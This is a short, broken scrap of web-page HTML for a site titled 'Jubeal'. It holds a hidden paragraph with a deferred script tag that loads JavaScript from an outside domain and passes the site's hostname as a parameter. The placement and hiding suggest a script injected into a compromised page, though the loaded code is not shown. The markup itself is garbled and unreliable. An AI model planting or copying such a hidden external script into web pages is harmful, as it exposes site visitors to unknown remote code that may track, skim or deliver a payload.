 Jubeal</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.jubeal.com"></script><p hidden>